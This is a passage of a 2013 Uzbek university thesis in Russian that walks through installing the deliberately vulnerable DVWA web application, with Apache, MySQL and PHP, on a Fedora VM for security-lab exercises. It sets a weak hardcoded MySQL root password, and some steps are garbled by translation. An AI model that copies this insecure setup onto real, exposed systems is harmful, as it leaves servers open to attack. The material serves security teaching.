Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»
МИНИСТЕРСТВО ВЫСШЕГО И СРЕДНЕГО СПЕЦИАЛЬНОГО ОБРАЗОВАНИЯ РЕСПУБЛИКИ УЗБЕКИСТАН
БУХАРСКИЙ ИНЖЕНЕРНОТЕХНОЛОГИЧЕСКИЙ ИНСТИТУТ
Кафедра «Информатика и информационные технологии»
Направление 5140900- Профессиональное образование – (Информатика, информационные технологии)
ВЫПУСКНАЯ КВАЛИФИКАЦИОННАЯ РАБОТА
НА ТЕМУ
Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»
Выполнил: студент группы 11-09 МИИТ
CафаровМурод
Руководитель: ст.преп.Ибрагимов У.М.
Допускается к защите
«______» _________________2013г.
Заведующий кафедрой «ИИТ»:________
доц. Раззаков Ш.И.
Бухара- 2013 г.
Содержание
Введение………..……….......….……………………………………...1
1.Теоретическая часть..……….…………………………………….3
- Хеширование ............…………………………………….............3
- Хеш-функции, основанные на делении..........................................5
- Мультипликативная схема хеширования.......................................6
- Хеширование строк переменной длины ………………………...........7
- Идеальное хеширование ..............…………………………………….8
- Универсальное хеширование .......……………………………………9
- Криптографические хеш-функции…………………………………...11
- Контрольные суммы…………………………………………………...13
- Геометрическое хеширование………………………………………15
2.Основная часть................................................................................22
2.1. 1-часть. Установка DVWA ……...............................................19
2.2. 2-часть. SQL инъекция ……….......................................................43
2.3. 3-часть. Использование cookie...........................….........................64
2.4. ЛЕКЦИОННОЕ ЗАНЯТИЕ НА ТЕМУ “ХЭШ значения ” ПО ПРЕДМЕТУ “Методы и средство защиты информации” ………………………...…………….………………….…………….…..81
3.Безопасность жизнидеятельности...............................................88
3.1. Охрана труда ...................…………………..…...…......................88
3.2. Гражданская защита…………………..............................................90
3.3. Осуществление мероприятий по защите персонала объекта при
угрозе и возникновении ЧС...................................................................94
Xulosa..................................................................................................100
Foydalannilgan adabiyotlar..............................................................101
Ilova.....................................................................................................102
1-часть
1-секция. Настройка виртуалной машины Fedora14
1. Откройте Свой Проигрыватель VMware
Инструкция:
1.1На Вашей Главной ЭВМ Пойдите В
Start(Пуск) --> All Program (Все программы)--> VMWare --> VMWare Player
2. Отредактируйте Настройки Виртуальной машины BackTrack
Инструкция:
2.1 Выбирите Fedora 14
2.2 Щелкните по настройкам виртуальной машины Edit

3. Отредактируйте Сетевой адаптер
Инструкция:
3.1Выделите Сетевой адаптер
3.2 Выберите Соединенный мостом
3.3 Щелкните по Кнопке OK.

2-секция. Вход в систему к Fedora14
1. Запустите Fedora14 VM Экземпляр
Инструкции:
1.1 Запустите Проигрыватель VMWare
1.2 Выберите Fedora14
1.3 Запустите виртуальную машину

2. Вход в систему к Fedora14
Инструкции:
2.1 Вход в систему: студент
2.2 Пароль: <независимо от того, что Вы устанавливаете это в>.

3-секция. Открытый Операторский терминал и Получает IP-адрес
1. Запустите Терминальную Консоль
Инструкции:
1.1Applications --> Terminal

2.Переход в режим пользователя Root
Инструкции:
2.1Вводите команду su – root
2.2Вводите пароль пользователя Root

3.Получение IP адреса
Инструкции:
3.1Вводите комаеду ifconfig –a
Коментарии:
- Как обозначено ниже, мой IP-адрес 192.168.1.116.
-Пожалуйста, запишите свой IP-адрес.

4-секция. Установка Httpd Apache сервер
1.загрузите httpd
Инструкции:
1.1вводите команду: yum install httpd.i686
1.2вводите y и тем самим соглашситесь устоновлением

2.Выполнение Apache
Инструкции:
2.1 вводите команду:service httpd start
- Это запускает Apache, Слушая Демон.
2.2ps -eaf | grep httpd
- Проверьте, чтобы удостовериться, что Apache работает.
2.3chkconfig --level 2345 httpd on
- Создайте сценарий Запуска для уровней выполнения 2, 3, 4 и 5.

3.Настройка Firewall (сетевой экран)
Инструкции:
3.1Чтобы настроит сетевой экран перейдите по следующему адресу: System --> Administration --> Firewall

4.Настройка сетевого экрана
Инструкции:
4.1Нажмите кнопку Close

5.Аутентификация
Инструкции:
5.1вводите пароль пользователя root
5.2нажмите кнопку Authenticate

6.Включение WWW
Инструкции:
6.1поставьте галочку в WWW из списка
6.2нажмите кнопку Apply

7.Записать настройки
Инструкции:
7.1нажмите кнопку Yes

5 – секция. Установка Mysql и mysql-server
1. установка mysql
Инструкции:
- Для установления mysql вводите команду: yum install mysql.i686
- Переходите к следующему шагу

2.установка Mysql
Инструкции:
2.1 вводите y и разрешите установку

3. установка mysql-server
Инструкции:
3.1 для установки mysql-server вводите команду: yum install
3.2 вводите y и разрешите установку

4. выполнение службы mysqld
Инструкции:
4.1 вводите команду: service mysqld start и тем самим запустите службу mysqld

5. запуск mysqld
Инструкции:
5.1 chkconfig --level 2345 mysqld on
- Создает сценарии запуска для уровня выполнения 2, 3, 4 и 5.
5.2 mysqladmin -u root password dvwaPASSWORD
- Устанавливает пароль ползователя root для mysql в "dvwaPASSWORD"

6. Вход в систему к mysql и создает dvwa базу данных
Инструкции:
6.1 mysql -uroot -p
-это команда входит mysql
6.2 dvwaPASSWORD
-ввод пароля root
6.3 create database dvwa;
-это команда создает базу данных dvwa
6.4 quit
-выход из mysql

6-секция. Установка PHP
1.установка PHP
Инструкции:
1.1для загрузки php вводите команду: yum install php.i686
1.2водите y и разрешите загрузку

2.установка php-mysql
Инструкции:
2.1для установки php-mysql вводите команду:yum install php-mysql
2.2водите y и разрешите установку

3.установка php-pear
Инструкции:
3.1для установки php-pear вводите команду: yum install php-pear php-pear-DB
3.2водите y и разрешите установку

7-секция. Установка Wget
1.установка wget
Инструкции:
1.1для установки wget вводите команду: yum install wget
1.2водите y и разрешите установку wget

8-секция. Установка Damn Vulnerable Web App (DVWA)
1.Загрузка DVWA
Инструкция:
1.1водите команду: cd /var/www/html и перейдите по этому адресу
1.2для загрузки DVWA вводите команду: wget http://dvwa.googlecode.com/files/DVWA-1.0.7.zip
-по этому адресу может быть новая версия программы
1.3ls -l | grep DVWA
-команда для проверки удачной загрузки DVWA-1.0.7.zip

2.Распаковка пакета
Инструкции:
2.1для разархивирования вводите команду: unzip DVWA-1.0.7.zip

3.Извличение Zip файла
Инструкции:
3.1 для просмотра архив файла вводите команду: ls –lrta
3.2для удаления архив файла вводите команду: rm DVWA-1.0.7.zip
3.3водите y и разрешите удаление архива
